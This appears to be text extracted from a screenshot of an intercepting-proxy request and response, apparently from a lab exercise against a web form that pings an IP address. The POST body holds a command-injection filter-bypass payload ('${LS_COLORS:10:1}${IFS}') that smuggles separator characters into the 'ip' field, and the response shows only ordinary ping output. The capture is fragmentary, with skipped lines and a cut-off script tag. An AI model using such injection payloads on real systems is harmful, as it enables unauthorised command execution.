 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 165.22.122.134:30681
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://165.22.122.134:30681
10 Connection: close
11 Referer: http://165.22.122.134:30681/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1${LS_COLORS:10:1}${IFS}
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.0
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss,
36 rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
37 </pre>
38 </p>
39
40 </div>
41 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquer
</script>
42